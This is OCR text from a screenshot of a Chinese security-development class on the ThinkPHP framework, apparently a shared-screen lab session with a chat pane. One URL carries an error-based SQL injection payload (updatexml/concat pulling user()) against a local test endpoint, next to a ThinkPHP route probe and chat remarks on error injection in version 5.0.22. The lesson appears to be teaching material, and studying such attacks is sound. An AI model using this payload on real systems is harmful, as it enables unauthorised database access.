 您正在共享屏幕 共享音频中
第27天:
71:15
-PHP...
第27天：安全开发-PHP应用&TP框架&路由访问&对象...
最近保存 16:57
28
分享
插入
正文
Monaco
10.5
7
3、前端页面渲染-MVC模型
8
192.168.1.9/index.php/test/test/
192.168.1.9/?s=index/\think\app
不安全
192.168.1.9/index.php/test/test/testsql?username[0]=inc&username[1]=updatexml(1,concat(%27~%27,user(),%27~%27),1)&username[2]=233
聊天
22
对方正在输入...
5.0.22
GGG
报错注
GGG
入
刚才复制错了
发送至: 所有人
发送(S)
目录
707 个字
50%
21:24
04-16